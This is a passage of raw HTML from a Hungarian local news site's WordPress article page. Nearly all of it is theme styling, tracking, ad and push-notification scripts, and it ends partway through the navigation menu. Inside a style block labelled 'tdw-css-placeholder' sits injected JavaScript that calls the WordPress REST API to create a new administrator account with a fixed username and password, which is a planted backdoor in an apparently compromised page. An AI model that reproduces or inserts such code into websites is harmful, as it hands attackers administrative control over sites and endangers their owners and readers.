var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"25becba91b","fes_thankyou_page_time":"2000","fes_upload_nonce":"018d0a3480","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/414866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fidos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fidos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="b3fd4078f2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/policehu/",
                    "name": "KÉK HÍREK"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-414866 single-format-standard mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__2 idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-858524"><a 